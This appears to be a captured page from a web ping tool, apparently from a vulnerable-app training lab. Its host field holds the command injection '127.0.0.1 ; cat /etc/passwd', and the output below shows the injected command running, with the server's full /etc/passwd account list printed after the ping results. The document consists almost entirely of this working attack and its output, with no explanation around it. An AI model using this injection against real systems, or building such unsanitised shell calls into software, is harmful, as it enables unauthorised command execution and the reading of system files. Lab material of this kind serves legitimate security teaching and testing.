 Tools
Check the uptime of a host here by pinging it. Example: 127.0.0.1
Host: 127.0.0.1 ; cat /etc/passwd Check
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.135 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.135/0.135/0.135/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin